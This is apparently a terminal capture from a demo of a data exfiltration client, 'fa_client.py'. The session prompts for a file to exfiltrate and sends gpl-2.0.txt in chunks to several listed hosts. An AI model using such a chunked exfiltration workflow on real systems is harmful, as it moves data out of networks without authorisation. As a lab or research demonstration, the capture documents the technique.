 root@faclient:/home/fa# python fa_client.py servers.txt 8080 1
Enter path to file to exfiltrate: gpl-2.0.txt
Enter size of file chunk to send in bytes: 640
sending chunk 1 to 172.16.121.223
sending chunk 2 to 172.16.121.223
sending chunk 3 to 172.16.121.223
sending chunk 4 to 172.16.121.223
sending chunk 5 to 127.0.0.1
sending chunk 6 to 127.0.0.1